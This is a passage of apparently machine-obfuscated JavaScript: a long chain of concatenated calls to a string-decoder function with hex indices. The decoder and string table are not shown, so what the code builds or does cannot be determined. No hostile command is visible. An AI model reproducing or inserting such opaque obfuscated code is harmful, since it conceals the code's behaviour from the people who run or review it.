2c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x345b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x399)+_0x47f12c(0x8d9)+_0x47f12c(0x2bd2)+_0x47f12c(0x2543)+_0x47f12c(0x378b)+_0x47f12c(0x3007)+_0x47f12c(0xb59)+_0x47f12c(0x1e24)+_0x47f12c(0x379d)+_0x47f12c(0x1094)+_0x47f12c(0x1b5d)+_0x47f12c(0x15f5)+_0x47f12c(0xedc)+_0x47f12c(0x5af)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3954)+_0x47f12c(0x32a6)+_0x47f12c(0x52c)+_0x47f12c(0x2584)+_0x47f12c(0x39d0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x26fe))+(_0x47f12c(0x32a6)+_0x47f12c(0x17be)+_0x47f12c(0x17f4)+_0x47f12c(0x22e)+_0x47f12c(0xdf1)+_0x47f12c(0x2448)+_0x47f12c(0x12cb)+_0x47f12c(0xbd1)+_0x47f12c(0x946)+_0x47f12c(0x95e)+_0x47f12c(0x1711)+_0x47f12c(0x527)+_0x47f12c(0x2355)+_0x47f12c(0x24a8)+_0x47f12c(0x18c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1f73)+_0x47f12c(0xb8d)+_0x47f12c(0x2812)+_0x47f12c(0x694)+_0x47f12c(0xc55)+_0x47f12c(0x157c)+_0x47f12c(0x2ba4)+_0x47f12c(0x118e)+_0x47f12c(0xfa4)+_0x47f12c(0x316c)+_0x47f12c(0xc49)+_0x47f12c(0x3213)+_0x47f12c(0x22e6)+_0x47f12c(0x111b)+_0x47f12c(0x3235)+_0x47f12c(0x38ae)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xfe0)+_0x47f12c(0x2f5e)+_0x47f12c(0xe96)+_0x47f12c(0x36d5)+_0x47f12c(0x3ca)+_0x47f12c(0x2b66)+_0x47f12c(0xfa4)+_0x47f12c(0x33b6)+_0x47f12c(0x95e)+_0x47f12c(0x354c)+_0x47f12c(0x3362)+_0x47f12c(0xdf0)+_0x47f12c(0x21b0)+_0x47f12c(0x2648)+_0x47f12c(0x3808)+_0x47f12c(0x255b)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0xe16)+_0x47f12c(0x31c0)+_0x47f12c(0x1b84)+_0x47f12c(0x18e0)+_0x47f12c(0x2ef7)+_0x47f12c(0x6cd)+_0x47f12c(0x2a13)+_0x47f12c(0x1083)+_0x47f12c(0x2281)+_0x47f12c(0x1e88)+_0x47f12c(0xbfd)+_0x47f12c(0x312c)+_0x47f12c(0x23f)+_0x47f12c(0x23dc)+_0x47f12c(0x32a3)+_0x47f12c(0x176c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x25f9)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x2de5)+_0x47f12c(0x1689)+_0x47f12c(0x482)+_0x47f12c(0x390)+_0x47f12c(0xd3b)+_0x47f12c(0x2a15)+_0x47f12c(0x33ad)+_0x47f12c(0x1596)+_0x47f12c(0x33d1)+_0x47f12c(0x368b)+_0x47f12c(0x313b)+_0x47f12c(0x356e)+_0x47f12c(0xc42)+_0x47f12c(0x3572)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x198c)+_0x47f12c(0x25dd)+_0x47f12c(0x196))+(_0x47f12c(0x1377)+_0x47f12c(0x23b2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1f30)+_0x47f12c(0x25dd)+_0x47f12c(0x24ec)+_0x47f12c(0x13c1)+_0x47f12c(0x195e)+_0x47f12c(0x1bff)+_0x47f12c(0x41f)+_0x47f12c(0x2c97)+_0x47f12c(0x160f)+_0x47f12c(0x1dc2)+_0x47f12c(0x286f)+_0x47f12c(0x2d04)+_0x47f12c(0x859)+_0x47f12c(0x1c6c)+_0x47f12c(0x284f)+_0x47f12c(0x63e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2861)+_0x47f12c(0x364b)+_0x47f12c(0x2427)+_0x47f12c(0x2ae5)+_0x47f12c(0x1105)+_0x47f12c(0x7f0)+_0x47f12c(0xbd1)+_0x47f12c(0x6a2)+_0x47f12c(0x329a)+_0x47f12c(0x21b8)+_0x47f12c(0x1083)+_0x47f12c(0x19fa)+_0x47f12c(0xb96)+_0x47f12c(0x3910)+_0x47f12c(0x1650)+_0x47f12c(0x2ad2)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3561)+_0x47f12c(0x1114)+_0x47f12c(0xbe7)+_0x47f12c(0x988)+_0x47f12c(0x15fd)+_0x47f12c(0xef8)+_0x47f12c(0x329a)+_0x47f12c(0x2fc2)+_0x47f12c(0x286f)+_0x47f12c(0x2563)+_0x47f12c(0x12cb)+_0x47f12c(0x4c2)+_0x47f12c(0x1166)+_0x47f12c(0x1c83)+_0x47f12c(0x1fda)+_0x47f12c(0x3606)+_0x47f12c(0x1a6b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x86b)+_0x47f12c(0x2508)+_0x47f12c(0x2852)+_0x47f12c(0x1900)+_0x47f12c(0x55b)+_0x47f12c(0x493)+_0x47f12c(0x123b)+_0x47f12c(0x1e5a)+_0x47f12c(0x1663)+_0x47f12c(0x339b)+_0x47f12c(0x3585)+_0x47f12c(0x3398)+_0x47f12c(0x33e1)+_0x47f12c(0x2943)+_0x47f12c(0x3658)+_0x47f12c(0x1c54)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x364e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x1709)+_0x47f12c(0x1fd9)+_0x47f12c(0x2ec2)+_0x47f12c(0x337e)+_0x47f12c(0x29cc)+_0x47f12c(0x1ddb)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2bd9)+_0x47f12c(0xe15))+(_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x13e0)+_0x47f12c(0x165d)+_0x47f12c(0x3003)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x3448)+_0x47f12c(0x2952)+_0x47f12c(0x147d)+_0x47f12c(0x1dfe)+_0x47f12c(0x2c42)+_0x47f12c(0x23aa)+_0x47f12c(0x12e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x2ecb)+_0x47f12c(0x3913)+_0x47f12c(0x2e1f)+_0x47f12c(0x8c2)+_0x47f12c(0x2c42)+_0x47f12c(0x2e40)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x11da)+_0x47f12c(0x1a4b)+_0x47f12c(0x3952)+_0x47f12c(0x2d22)+_0x47f12c(0x2015)+_0x47f12c(0xf7b)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x295d)+_0x47f12c(0x2f15)+_0x47f12c(0xa99)+_0x47f12c(0x111d)+_0x47f12c(0x2019)+_0x47f12c(0x2973)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x36a)+_0x47f12c(0x2c42)+_0x47f12c(0xfeb)+_0x47f12c(0x1bbc)+_0x47f12c(0x1a4b)+_0x47f12c(0x1335)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2edf)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x13d0)+_0x47f12c(0x1a77)+_0x47f12c(0x520)+_0x47f12c(0xc8e)+_0x47f12c(0x55c)+_0x47f12c(0x2829)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x3713)+_0x47f12c(0x300e)+_0x47f12c(0x28d0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39bb)+_0x47f12c(0x262f)+_0x47f12c(0x3116)+_0x47f12c(0x2caa)+_0x47f12c(0x1d57)+_0x47f12c(0x1cc9)+_0x47f12c(0x31f6)+_0x47f12c(0x2f04)+_0x47f12c(0x32ce))+(_0x47f12c(0x748)+_0x47f12c(0xfc8)+_0x47f12c(0x379d)+_0x47f12c(0x1bd9)+_0x47f12c(0x3746)+_0x47f12c(0x1f36)+_0x47f12c(0x22b3)+_0x47f12c(0x2e8b)+_0x47f12c(0x3720)+_0x47f12c(0x4ce)+_0x47f12c(0x15b6)+_0x47f12c(0x23f4)+_0x47f12c(0x2a40)+_0x47f12c(0x2ce1)+_0x47f12c(0x2e89)+_0x47f12c(0x2fb8)+_0x47f12c(0x2959)+_0x47f12c(0x14b6)+_0x47f12c(0x495)+_0x47f12c(0xd30)+_0x47f12c(0xc84)+_0x47f12c(0x56b)+_0x47f12c(0x348e)+_0x47f12c(0x1e0)+_0x47f12c(0x6f0)+_0x47f12c(0x3855)+_0x47f12c(0xe35)+_0x47f12c(0x121a)+_0x47f12c(0x32cb)+_0x47f12c(0x843)+_0x47f12c(0xd11)+_0x47f12c(0x3594)+_0x47f12c(0x31cf)+_0x47f12c(0x370a)+_0x47f12c(0x88b)+_0x47f12c(0x1d09)+_0x47f12c(0x2c2a)+_0x47f12c(0x1fa9)+_0x47f12c(0x773)+_0x47f12c(0x33cc)+_0x47f12c(0x325e)+_0x47f12c(0x1f1e)+_0x47f12c(0x1a09)+_0x47f12c(0xe88)+_0x47f12c(0x78e)+_0x47f12c(0x272c)+_0x47f12c(0x17a5)+_0x47f12c(0xe79)+_0x47f12c(0x3166)+_0x47f12c(0x1625)+_0x47f12c(0x2b0c)+_0x47f12c(0x35eb)+_0x47f12c(0xe32)+_0x47f12c(0x323d)+_0x47f12c(0x2983)+_0x47f12c(0x298e)+_0x47f12c(0x16c8)+_0x47f12c(0xdcf)+_0x47f12c(0x1a61)+_0x47f12c(0x583)+_0x47f12c(0x241a)+_0x47f12c(0x1d3e)+_0x47f12c(0x132b)+_0x47f12c(0x1f7b)+_0x47f12c(0x2d16)+_0x47f12c(0x38d)+_0x47f12c(0xf58)+_0x47f12c(0x26d7)+_0x47f12c(0x41b)+_0x47f12c(0x2289)+_0x47f12c(0x228b)+_0x47f12c(0x1055)+_0x47f12c(0x272b)+_0x47f12c(0x2343)+_0x47f12c(0x2dd6)+_0x47f12c(0xd97)+_0x47f12c(0x1c82)+_0x47f12c(0xa9b)+_0x47f12c(0xbfc)+_0x47f12c(0x7f5)+_0x47f12c(0x24c1)+_0x47f12c(0x2b31)+_0x47f12c(0x2f37)+_0x47f12c(0xadf)+_0x47f12c(0x2b07)+_0x47f12c(0x189e)+_0x47f12c(0x218c)+_0x47f12c(0xbe2)+_0x47f12c(0x373b)+_0x47f12c(0x340e)+_0x47f12c(0x3222)+_0x47f12c(0x377f)+_0x47f12c(0x1887)+_0x47f12c(0xb37)+_0x47f12c(0x135e)+_0x47f12c(0xa76)+_0x47f12c(0x2671)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd))+(_0x47f12c(0x12f3)+_0x47f12c(0x269e)+_0x47f12c(0x36d5)+_0x47f12c(0x274b)+_0x47f12c(0x264a)+_0x47f12c(0x198a)+_0x47f12c(0x222)+_0x47f12c(0x20ea)+_0x47f12c(0x381e)+_0x47f12c(0x2bbb)+_0x47f12c(0x13d1)+_0x47f12c(0x13e6)+_0x47f12c(0x316f)+_0x47f12c(0x34ce)+_0x47f12c(0x1021)+_0x47f12c(0x489)+_0x47f12c(0x19d6)+_0x47f12c(0x6be)+_0x47f12c(0x2c74)+_0x47f12c(0x274c)+_0x47f12c(0x1d77)+_0x47f12c(0x2ac7)+_0x47f12c(0xdbd)+_0x47f12c(0x215c)+_0x47f12c(0x20f7)+_0x47f12c(0x99b)+_0x47f12c(0x708)+_0x47f12c(0x1577)+_0x47f12c(0x2109)+_0x47f12c(0x760)+_0x47f12c(0x399b)+_0x47f12c(0x389a)+_0x47f12c(0x185f)+_0x47f12c(0x139)+_0x47f12c(0x2f2e)+_0x47f12c(0x30c)+_0x47f12c(0x3981)+_0x47f12c(0x2cac)+_0x47f12c(0x167b)+_0x47f12c(0x292a)+_0x47f12c(0x1ea2)+_0x47f12c(0x258f)+_0x47f12c(0x3a11)+_0x47f12c(0x1f0d)+_0x47f12c(0x213c)+_0x47f12c(0x2e44)+_0x47f12c(0x1459)+_0x47f12c(0x3625)+_0x47f12c(0x33e6)+_0x47f12c(0xc1a)+_0x47f12c(0x14ab)+_0x47f12c(0x1997)+_0x47f12c(0x3492)+_0x47f12c(0x36b0)+_0x47f12c(0x1c2b)+_0x47f12c(0x4d9)+_0x47f12c(0x22ec)+_0x47f12c(0x3805)+_0x47f12c(0xdd6)+_0x47f12c(0x20f0)+_0x47f12c(0x29c8)+_0x47f12c(0x1ed7)+_0x47f12c(0x13c2)+_0x47f12c(0xf90)+_0x47f12c(0x2cf9)+_0x47f12c(0x2a6d)+_0x47f12c(0xf26)+_0x47f12c(0x44b)+_0x47f12c(0x389c)+_0x47f12c(0xffe)+_0x47f12c(0x2a4e)+_0x47f12c(0x22d1)+_0x47f12c(0x2bbd)+_0x47f12c(0xb7e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2f6)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x2a54)+_0x47f12c(0x3181)+_0x47f12c(0x343b)+_0x47f12c(0x17a3)+_0x47f12c(0x173b)+_0x47f12c(0x2bf0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1568)+_0x47f12c(0x3977)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x362c))+(_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x674)+_0x47f12c(0x43e)+_0x47f12c(0x2250)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x287f)+_0x47f12c(0x2499)+_0x47f12c(0x2c6c)+_0x47f12c(0x2f61)+_0x47f12c(0x1981)+_0x47f12c(0x31b4)+_0x47f12c(0xd09)+_0x47f12c(0x6fc)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x36a)+_0x47f12c(0x2c42)+_0x47f12c(0xfeb)+_0x47f12c(0x21ff)+_0x47f12c(0x1a4b)+_0x47f12c(0x1a88)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x2015)+_0x47f12c(0x322f)+_0x47f12c(0x358e)+_0x47f12c(0x295d)+_0x47f12c(0x2214)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x141)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xb55)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x3062)+_0x47f12c(0x2ec2)+_0x47f12c(0xb17)+_0x47f12c(0x2039)+_0x47f12c(0x8c0)+_0x47f12c(0x14ea)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x1d67)+_0x47f12c(0x2c7f)+_0x47f12c(0x3631)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x15b1)+_0x47f12c(0x1b79)+_0x47f12c(0xb37)+_0x47f12c(0x135e)+_0x47f12c(0xa76)+_0x47f12c(0x2c81)+_0x47f12c(0x2747)+_0x47f12c(0x32e1)+_0x47f12c(0xc50)+_0x47f12c(0x1ca9)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xf4c)+_0x47f12c(0x22b4)+_0x47f12c(0x377)+_0x47f12c(0xb5c)+_0x47f12c(0x28be)+_0x47f12c(0x320f)+_0x47f12c(0x3891)+_0x47f12c(0x2724)+_0x47f12c(0x28be)+_0x47f12c(0x26a9)+_0x47f12c(0x22b6)+_0x47f12c(0xde9)+_0x47f12c(0x328f)+_0x47f12c(0x26ae)+_0x47f12c(0xa85))+(_0x47f12c(0x58e)+_0x47f12c(0x33b)+_0x47f12c(0x20d0)+_0x47f12c(0x225)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0x16ff)+_0x47f12c(0x2acd)+_0x47f12c(0x92d)+_0x47f12c(0x185)+_0x47f12c(0x20d9)+_0x47f12c(0x3150)+_0x47f12c(0x2c53)+_0x47f12c(0x1aa4)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3574)+_0x47f12c(0x1e92)+_0x47f12c(0x14b6)+_0x47f12c(0x495)+_0x47f12c(0x2074)+_0x47f12c(0x3541)+_0x47f12c(0x2227)+_0x47f12c(0x204)+_0x47f12c(0x20d0)+_0x47f12c(0x225)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0x16ff)+_0x47f12c(0x2acd)+_0x47f12c(0x26a)+_0x47f12c(0x29a7)+_0x47f12c(0x3717)+_0x47f12c(0x48b)+_0x47f12c(0x5a5)+_0x47f12c(0x24f2)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1307)+_0x47f12c(0x2983)+_0x47f12c(0x298e)+_0x47f12c(0xb4e)+_0x47f12c(0x3333)+_0x47f12c(0x3063)+_0x47f12c(0x744)+_0x47f12c(0x2c53)+_0x47f12c(0x1aa4)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1f4)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x20b)+_0x47f12c(0x212d)+_0x47f12c(0x300e)+_0x47f12c(0x28c6)+_0x47f12c(0x2fd0)+_0x47f12c(0x18bd)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x29cb)+_0x47f12c(0x22fb)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x1915)+_0x47f12c(0xa75)+_0x47f12c(0x21a3)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x30fe)+_0x47f12c(0x1e5c)+_0x47f12c(0x3359)+_0x47f12c(0x1237)+_0x47f12c(0x58d)+_0x47f12c(0x3259)+_0x47f12c(0x37af)+_0x47f12c(0x261a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd))+(_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x2693)+_0x47f12c(0x16d6)+_0x47f12c(0x102a)+_0x47f12c(0x2797)+_0x47f12c(0x3227)+_0x47f12c(0x191f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0xea2)+_0x47f12c(0x1d80)+_0x47f12c(0x1e39)+_0x47f12c(0x528)+_0x47f12c(0x1947)+_0x47f12c(0x143e)+_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x32f8)+_0x47f12c(0x294)+_0x47f12c(0x2838)+_0x47f12c(0x25b8)+_0x47f12c(0x10c0)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x15a3)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x1149)+_0x47f12c(0x300e)+_0x47f12c(0xf08)+_0x47f12c(0x7f4)+_0x47f12c(0x13de)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x2760)+_0x47f12c(0x522)+_0x47f12c(0x962)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x15e1)+_0x47f12c(0x1e4b)+_0x47f12c(0x158b)+_0x47f12c(0x32fa)+_0x47f12c(0x1148)+_0x47f12c(0x2b19)+_0x47f12c(0x4bc)+_0x47f12c(0x22ef)+_0x47f12c(0x2716)+_0x47f12c(0xb15)+_0x47f12c(0x31a5)+_0x47f12c(0x2512)+_0x47f12c(0x360)+_0x47f12c(0x3008)+_0x47f12c(0x47c)+_0x47f12c(0x317a)+_0x47f12c(0x33ce)+_0x47f12c(0x1ab9)+_0x47f12c(0x1e65)+_0x47f12c(0xfaf)+_0x47f12c(0xe8b)+_0x47f12c(0xcd3)+_0x47f12c(0x3113)+_0x47f12c(0x1a07)+_0x47f12c(0x2615)+_0x47f12c(0x15f5)+_0x47f12c(0x34b3)+_0x47f12c(0x1c7)+_0x47f12c(0x3461)+_0x47f12c(0x335a)+_0x47f12c(0x1ae6)+_0x47f12c(0x32f3)+_0x47f12c(0x1191)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x30a2)+_0x47f12c(0x2ff1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1464))+(_0x47f12c(0xc31)+_0x47f12c(0x604)+_0x47f12c(0xea5)+_0x47f12c(0xbfb)+_0x47f12c(0x1f4d)+_0x47f12c(0x2d79)+_0x47f12c(0x208b)+_0x47f12c(0x1feb)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2d38)+_0x47f12c(0x1f93)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3065)+_0x47f12c(0x3610)+_0x47f12c(0x1dea)+_0x47f12c(0xc23)+_0x47f12c(0x2c7e)+_0x47f12c(0x142d)+_0x47f12c(0x416)+_0x47f12c(0x2961)+_0x47f12c(0x426)+_0x47f12c(0x2f86)+_0x47f12c(0xabd)+_0x47f12c(0x1f32)+_0x47f12c(0x23e1)+_0x47f12c(0x2df7)+_0x47f12c(0x2690)+_0x47f12c(0xb7f)+_0x47f12c(0x27fa)+_0x47f12c(0x2afb)+_0x47f12c(0x2c46)+_0x47f12c(0x18e)+_0x47f12c(0x121f)+_0x47f12c(0x26ca)+_0x47f12c(0x299e)+_0x47f12c(0x1574)+_0x47f12c(0x2536)+_0x47f12c(0x10e8)+_0x47f12c(0x327e)+_0x47f12c(0x1a6b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x927)+_0x47f12c(0xbbe)+_0x47f12c(0x1edd)+_0x47f12c(0x78a)+_0x47f12c(0x741)+_0x47f12c(0x14d7)+_0x47f12c(0x1294)+_0x47f12c(0x11c4)+_0x47f12c(0xc7c)+_0x47f12c(0x1cd5)+_0x47f12c(0x33e0)+_0x47f12c(0x32a)+_0x47f12c(0x3d8)+_0x47f12c(0x1d0d)+_0x47f12c(0x3051)+_0x47f12c(0x3277)+_0x47f12c(0x1ce)+_0x47f12c(0x3419)+_0x47f12c(0x1fc1)+_0x47f12c(0xce0)+_0x47f12c(0x1536)+_0x47f12c(0x36a6)+_0x47f12c(0x37bc)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1464)+_0x47f12c(0x352)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3161)+_0x47f12c(0xac7)+_0x47f12c(0x274b)+_0x47f12c(0xa3b)+_0x47f12c(0x591)+_0x47f12c(0x26e4)+_0x47f12c(0x18b1)+_0x47f12c(0x2b01)+_0x47f12c(0x256)+_0x47f12c(0x2a71)+_0x47f12c(0x1bbf)+_0x47f12c(0x2cd0)+_0x47f12c(0x25e7)+_0x47f12c(0x2924)+_0x47f12c(0x12fd)+_0x47f12c(0x3707)+_0x47f12c(0x232e)+_0x47f12c(0x338a))+(_0x47f12c(0xc06)+_0x47f12c(0x2fe)+_0x47f12c(0x2e8d)+_0x47f12c(0x243a)+_0x47f12c(0x35ab)+_0x47f12c(0x580)+_0x47f12c(0x1738)+_0x47f12c(0x304e)+_0x47f12c(0x15c6)+_0x47f12c(0x2012)+_0x47f12c(0x332c)+_0x47f12c(0x31e0)+_0x47f12c(0x2404)+_0x47f12c(0x39b6)+_0x47f12c(0x3562)+_0x47f12c(0x210d)+_0x47f12c(0x771)+_0x47f12c(0x2382)+_0x47f12c(0x221)+_0x47f12c(0x139c)+_0x47f12c(0x1af)+_0x47f12c(0x19a5)+_0x47f12c(0xa50)+_0x47f12c(0x806)+_0x47f12c(0x2c76)+_0x47f12c(0x2b1f)+_0x47f12c(0x2b8e)+_0x47f12c(0x3676)+_0x47f12c(0x1310)+_0x47f12c(0x31b2)+_0x47f12c(0x1c39)+_0x47f12c(0x2a65)+_0x47f12c(0x2e92)+_0x47f12c(0x1078)+_0x47f12c(0x37c3)+_0x47f12c(0x39f8)+_0x47f12c(0x2aa2)+_0x47f12c(0x16b1)+_0x47f12c(0xaf3)+_0x47f12c(0x14a4)+_0x47f12c(0xf30)+_0x47f12c(0x20fa)+_0x47f12c(0x1417)+_0x47f12c(0x33bb)+_0x47f12c(0x1c31)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xe4f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1f47)+_0x47f12c(0x22b4)+_0x47f12c(0x22e)+_0x47f12c(0x32fb)+_0x47f12c(0x34f9)+_0x47f12c(0xc7b)+_0x47f12c(0x2b3b)+_0x47f12c(0x24f5)+_0x47f12c(0x87a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x198c)+_0x47f12c(0x1ff3)+_0x47f12c(0x1105)+_0x47f12c(0x21a1)+_0x47f12c(0x3646)+_0x47f12c(0x18d2)+_0x47f12c(0x1644)+_0x47f12c(0x156d)+_0x47f12c(0x3031)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3109)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x16ed)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x116e)+_0x